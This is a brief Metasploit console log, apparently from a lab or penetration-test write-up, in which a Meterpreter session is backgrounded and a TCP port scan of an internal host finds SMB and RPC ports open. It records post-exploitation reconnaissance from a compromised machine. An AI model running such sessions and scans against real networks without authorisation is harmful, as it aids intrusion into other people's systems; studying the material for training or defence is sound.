 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(scanner/portscan/tcp) > set ports 80,135-139,445,3306,3389
ports => 80,135-139,445,3306,3389
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.52.141:       - 192.168.52.141:135 - TCP OPEN
[+] 192.168.52.141:       - 192.168.52.141:139 - TCP OPEN
[+] 192.168.52.141:       - 192.168.52.141:445 - TCP OPEN
[*] 192.168.52.141:       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) >